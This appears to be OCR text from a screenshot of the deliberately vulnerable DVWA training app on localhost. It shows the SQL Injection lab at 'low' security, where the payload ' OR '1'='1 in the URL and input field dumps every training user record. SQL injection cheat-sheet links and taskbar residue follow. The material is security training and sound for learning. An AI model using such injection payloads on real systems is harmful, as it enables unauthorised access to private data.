 Vulnerability: SQL Injection :: Da
localhost/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Pesquisar
33°C Pred. nublado
POR
PTB2
18:21
11/11/2023